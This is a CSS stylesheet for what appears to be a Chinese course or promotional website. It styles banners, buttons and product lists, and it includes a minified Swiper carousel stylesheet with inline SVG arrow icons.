.chuang55_btn li{width:143px;height:50px; line-height:50px; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg);float: left; margin-left:65px; font-size:18px; }
.chuang55_xian1{width: 1200px;height: auto !important;border-bottom: dotted  1px #C3C3C3;margin:0px auto;margin-top: 20px;margin-bottom: 20px;}
.chuang55_prod{width: 1200px;height: auto !important;overflow:hidden; margin:0px auto;}
.chuang55_prod li{width:290px; float:left; margin-left:12px;}
.chuang55_prod .c55prod1{margin-left:0px;}
.chuang55_fuzhitit{width:auto; height:149px; overflow:hidden; background:url(../images/chuang55_19.jpg) no-repeat center 0;}
.chuang55_xuefei{border: 1px solid #979797; border-radius: 50px; margin: 1rem auto 0; text-align: center;width: 8rem;}
.t1{font-size: 1.2rem;margin-bottom: 0.5rem;margin-top: 0.5rem;color: #75777E;}
.chuang55_xuefeimm{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; }
.chuang55_icn{width:55px;float: left;}
.chuang55_fie1{width: 82%;float: left;font-size: 0.85rem; line-height:30px;}
.chuang55_xuefeixian{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;border-bottom:1px dotted #C3C3C3;}
.chuang55_fie1 span ,.chuang55_wenaa span ,.chuang55_wenpa span ,.chuang55_ketul span{color:#ff6887;}
.chuang55_feibtn{width:143px;height:50px; line-height:50px; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg); font-size:18px; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.chuang55_wenbg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_wenbg1.jpg);background-position:center;background-size:100%;}
.chuang55_wen1{width:600px; height:auto !important;float:left;}
.chuang55_wentit{width: 100%;overflow: hidden;}
.chuang55_wentit li{width: 46%;float: left;text-align: center;margin:5% 0 2% 2%;}
.chuang55_wenaa{width:150px;float: left;font-size: 0.95rem;}
.chuang55_wenpa{width:520px; height:auto !important;float:left; line-height:30px;}
.chuang55_chengbg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_chengbg1.jpg);}
.chuang55_cheng1{width:auto; height:204px; overflow:hidden; background:url(../images/chuang55_21.jpg) no-repeat center 0;}
.chuang55_cheng2{width:auto; height:410px; overflow:hidden; background:url(../images/chuang55_22.jpg) no-repeat center 0;}
.chuang55_cheng3{width:auto; height:231px; overflow:hidden; background:url(../images/chuang55_23.jpg) no-repeat center 0;}
.chuang55_cheng2_p{width:450px; height:auto !important;float:left; margin-left:100px; line-height:25px; font-size:14px;}
.chuang55_cheng3_p{width:180px; height:auto !important;float:left; margin-left:400px; line-height:35px; font-size:18px;}
.chuang55_ketit{width: 1200px;height: auto !important;border-bottom: dotted  1px #C3C3C3;margin:0px auto;margin-top: 20px; font-size:16px; text-align:left; line-height:35px;}
.chuang55_ketul{width: 1200px;height: auto !important; overflow:hidden;margin-top:30px;}
.chuang55_ketul li{ width:280px;float:left;margin-left:25px; line-height:30px; font-size:14px; text-align:left;}
.chuang55_ketul .chuang55_ketb1{margin-left:0px;}
.chuang55_ketul strong{font-size:18px;font-weight: normal;margin-right:2%;}
.chuang55_ketul img{width:100%;}
.chuang55_ketul_p{width:280px;margin-top:5px;}
.chuang55_titee{width:350px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; margin-bottom:30px; }
.chuang55_titee1{width:150px; height:auto !important; float:left; font-size:14px; margin-top:15px;font-size:16px;}
.chuang55_titee2{width:143px;height:50px; line-height:50px;float:left; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg); font-size:18px; }
.chuang55_shibg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_bg1.jpg);}
.chuang55_shi1{width:auto; height:166px; overflow:hidden; background:url(../images/chuang55_24.jpg) no-repeat center 0;}
.chuang55_shitit1{width: 1200px;height: auto !important; color:#fff;font-size:16px;}
.chuang55_shicc1{width:650px;height: auto !important; float:left; margin-top:10px;margin-bottom:20px; }
.chuang55_shicc1 li{ display: inline-block;  height: auto; text-align: center; width: 33%;padding:7.8% 0;background-color: #c0c0bf; font-size:18px;}
.chuang55_shicc1 .on{background-color: #fff;}


.chuang55_npc1{width:1200px;height:683px; overflow:hidden;background-image:url(../images/chuang55_50.jpg);}
.chuang55_npc1_1{width:450px;height: auto !important; float:right;margin: 195px 80px 0 0;line-height:30px;}
.chuang55pd1{background-color:#eeeeee;float:left;border-radius:5px;padding:0 1% 0 1%;margin-left:1%;font-size:14px; margin-top:5px;}
.chuang55yuanq{text-align: center;width:20px;height:20px;padding:2px;border: solid 0.1px #333333;border-radius: 50%;font-size:14px;margin-right:2px;}
.chuang55_pp1{width: 1200px;margin:0px auto;height: auto !important; margin-top:25px;margin-bottom:25px;font-size:14px;line-height:25px;border-bottom: 0.1rem dotted #C3C3C3;padding-bottom:10px;color:#74777e;}
.chuang55_pp1 h3{font-size:16px;margin-bottom:10px;}

.xuanfu{ width:90px;  height: auto; left: 8%;   margin: -180px 0 0 -110px;   position: fixed;   top: 50%;  z-index: 777; text-align:center;}
.xuanfu li{width:90px; height:31px; line-height:31px; background-color:#686868; margin-top:2px; float:left;}
.xuanfu span{ display:block; color:#FFF; font-size:14px;cursor: pointer;}
.xuanfu .active{background-color: #ff6887;}
#xuanfu li{height:25px; line-height:25px; }
/* 图片轮播开始 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
.swiper-banner .swiper-slide { position: relative; text-align: center;}
.swiper-banner .swiper-slide .pic img {  vertical-align: top;  max-width: 100%;}
.swiper-banner .swiper-slide .title a span.namemark {  font-size: 12px;}
.swiper-banner .swiper-container-horizontal > .swiper-pagination {  bottom:1px;  left: 0;  }
.swiper-banner .swiper-pagination-bullet {  background: #d2d2d2 none repeat scroll 0 0;  border-radius: 100%;  display: inline-block;  height: 12px;  opacity: 1;  width: 12px;  border-radius:20px;}
.swiper-banner .swiper-pagination-bullet-active {  background: #fe8083 none repeat scroll 0 0;  opacity: 1;  border-color: #000;}
.swiper-banner-vertical .swiper-container {  height: 320px;}
.swiper-banner-vertical .swiper-slide {  text-align: center;  font-size: 18px; background: #fff;  display: -webkit-box;  display: -ms-flexbox;  display: -webkit-flex;  display: flex;  -webkit-box-pack: center;  -ms-flex-pack: center;  -webkit-justify-content: center;  justify-content: center;  -webkit-box-align: center;  -ms-flex-align: center; -webkit-align-items: center;  align-items: center;}
.swiper-banner-vertical .swiper-container-vertical > .swiper-pagination {  left: 10px;  right: auto;}
/* 图片轮播结束 */

/* 55天结束 */

/* 65天开始 */
.kaidian65_ban{width:auto; height:530px; overflow:hidden; background:url(../images/kaidian65_ban.jpg) no-repeat center 0;}
.kaidian65_toptit{width: 1200px;height: auto !important; overflow:hidden;}
.kaidian65_toptit li{width:286px;height:169px; float; margin-left:15px;color:#fff; font-size:14px; line-height:35px; margin-bottom:10px;}
.kaidian65_toptit .k65_1{background-image:url(../images/kaidian65_1.jpg); margin-left:0px; }
.k65_2{background-image:url(../images/kaidian65_2.jpg);}
.k65_3{background-image:url(../images/kaidian65_3.jpg);}
.k65_4{background-image:url(../images/kaidian65_4.jpg);}
.kaidian65_toptit strong{font-size:28px; }
.k65_pp1{width:287px;margin-top:45px;}
.kaidian65_tx1{width:250px;height:auto !important;float:left; margin-top:60px;margin-left:130px;border-bottom:1px solid #C3C3C3;}
.kaidian65_tx2{width:450px;height:auto !important;float:left; text-align:center; font-size:24px;}
.kaidian65_tx2 strong{font-size:42px;font-weight: normal;}
.kaidian65_tx3{width:250px;height:auto !important;float:left; margin-top:60px;margin-left:20px;border-bottom:1px solid #C3C3C3;}
.kaidian65_nei1{width:auto; height:233px; overflow:hidden; background:url(../images/kaidian65_6.jpg) no-repeat center 0;}
.kaidian65_nei2{width:auto; height:579px; overflow:hidden; background:url(../images/kaidian65_7.jpg) no-repeat center 0;}
.kaidian65_nei2 .k65nei li{margin-top:18px;}
.kaidian65_fuzhitit{width:auto; height:144px; overflow:hidden; background:url(../images/kaidian65_8.jpg) no-repeat center 0;}
/* 65天结束 */

/* 63天开始 */
.xiuxian63_ban{width:auto; height:530px; overflow:hidden; background:url(../images/xiuxian63_ban.jpg) no-repeat center 0;}
.xiuxian63_bg1{width:100%;height:100%;overflow:hidden;background-color:#f7f7f7;}
.xiuxian63_toptit{width: 1200px;height: auto !important; overflow:hidden; margin:0px auto; }
.xiuxian63_toptit strong{font-size:32px;font-weight: normal; }
.xiuxian63_toptit li{width:300px;height:165px; float;color:#333333; font-size:14px; line-height:35px;text-align:center; background-color:#def4f9;}
.xiuxian63_toptit .xiu63_2{background-color:#d8dde1;}
.xiuxian63_toptit .xiu63_3{background-color:#ebecd9;}
.xiuxian63_toptit .xiu63_4{background-color:#ebe7e5;}
.xiuxian63_toptit2{width:550px;height:auto !important;margin:0px auto; text-align:center; font-size:24px;}
.xiuxian63_toptit2 strong{font-size:42px;font-weight: normal;}
.xiuxian-title{width:150px;height:auto !important; margin:0px auto;border: 1px dotted #979797;text-align:center; margin-top:25px;margin-bottom:25px;}
.xiuxian-title .t1 { font-size:24px;margin-bottom: 0.5rem; margin-top: 0.5rem;color:#75777E;}
.xiuxian63_fuzhitit{width:auto; height:172px; overflow:hidden; background:url(../images/xiuxian63_2.jpg) no-repeat center 0;}

.jianshu{width:1200px;height:auto !important; overflow:hidden;margin:0px auto;color:#fff;margin-bottom:1%;}
.jianshu li{width:290px;height:150px;background-color:#7ed1e3;float:left;margin:1% 0 0 1%;font-size:14px;line-height:25px;}
.jianshu li:nth-child(1) ,.jianshu li:nth-child(5){margin-left:0;}
.jianshu h3{margin:10% 0 3% 0;font-size:24px;font-weight:normal;}
.ineulimg{width:98%;overflow:hidden;text-align:right;}
.jianshu1_pp1{width:85%;margin:30px 0 0 30px;}
.jianshu .jianshu1{background-color:#f19f93;}
/* 63天结束 */

/* 83天开始 */
.youyi83_ban{width:auto; height:530px; overflow:hidden; background:url(../images/youyi83_ban.jpg) no-repeat center 0;}
.youyi83_nei1{width:auto; height:235px; overflow:hidden; background:url(../images/youyi83_3.jpg) no-repeat center 0;}
.youyi83_nei2{width:auto; height:675px; overflow:hidden; background:url(../images/youyi83_4.jpg) no-repeat center 0;}
.youyi83_fuzhitit{width:auto; height:161px; overflow:hidden; background:url(../images/youyi83_5.jpg) no-repeat center 0;}
/* 83天结束 */

/* 22天开始 */
.sifang22_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang22_ban.jpg) no-repeat center 0;}
.sifang22_fuzhitit{width:auto; height:180px; overflow:hidden; background:url(../images/sifang22_1.jpg) no-repeat center 0;}
/* 22天结束 */
/* 42天开始 */
.sifang42_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang42_ban.jpg) no-repeat center 0;}
.sifang42_fuzhitit{width:auto; height:166px; overflow:hidden; background:url(../images/sifang42_2.jpg) no-repeat center 0;}
.sifang42_kegt{width:500px; height:70px; line-height:70px;text-align:center;font-size:24px; margin:0px auto; border:solid 1px #000337; overflow:hidden;}
.sifang42_heng{width:94px; height:6px;margin:0px auto; overflow:hidden; background-color:#ff6887; margin-bottom:20px; margin-top:20px; }
.xinsifang42_g{width:1180px; height:auto !important; margin:0px auto; margin-top:20px; margin-bottom:20px; overflow:hidden;}
.xinsifang42_gmm{position:relative;width:1180px;height:252px;}
.xinsifang42_gmm .box{overflow:hidden;position:relative;width:1060px;height:255px;margin:0 auto;}
.xinsifang42_gmm .list{overflow:hidden;width:9999px;}
.xinsifang42_gmm .list li{float:left;width:210px;}
.xinsifang42_gmm .list img{float:left;margin-left:10px;}
.xinsifang42_gmm .prev,
.xinsifang42_gmm .next{position:absolute;top:50%;margin-top:-25px;width:38px;height:38px;background-image:url(../images/cambtn.png);background-repeat:no-repeat;font:0/0 Arial;cursor:pointer;}
.xinsifang42_gmm .prev{left:5px;background-position:0 0;}
.xinsifang42_gmm .next{right:5px;background-position:-38px 0;}
.xinsifang42_gmm .prev:hover{background-position:0 -38px;}
.xinsifang42_gmm .next:hover{background-position:-38px -38px;}
/* 42天结束 */
/* 56天开始 */
.sifang56_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang56_ban.jpg) no-repeat center 0;}
.sifang56_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/sifang56_1.jpg) no-repeat center 0;}
/* 56天结束 */
/* 56天开始 */
.sifang72_ban{width:auto; height:530px; overflow:hidden; background:url(../images/sifang72_ban.jpg) no-repeat center 0;}
.sifang72_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/sifang72_1.jpg) no-repeat center 0;}
/* 56天结束 */
/* 25天开始 */
.kaidian25_ban{width:auto; height:530px; overflow:hidden; background:url(../images/kaidian25_ban.jpg) no-repeat center 0;}
.kaidian25_fuzhitit{width:auto; height:170px; overflow:hidden; background:url(../images/kaidian25_1.jpg) no-repeat center 0;}

.shengri9_ban{width:auto; height:480px; overflow:hidden; background:url(../images/shengri9ban.jpg) no-repeat center 0;}
/* 25天结束 */
/* 5个月开始 */
.fivemonths5_ban{width:auto; height:530px; overflow:hidden; background:url(../images/fivemonths5_ban.jpg) no-repeat center 0;}
.fivemonths5_fuzhitit{width:auto; height:184px; overflow:hidden; background:url(../images/fivemonths5_5.jpg) no-repeat center 0;}
.xiuxian63_toptit .fivemon5_1{width:300px; height:189px; background-image:url(../images/fivemonths5_1.jpg);}
.fivemonths5_nei1{width:auto; height:194px; overflow:hidden; background:url(../images/fivemonths5_3.jpg) no-repeat center 0;}
.fivemonths5_nei2{width:auto; height:803px; overflow:hidden; background:url(../images/fivemonths5_4.jpg) no-repeat center 0;}
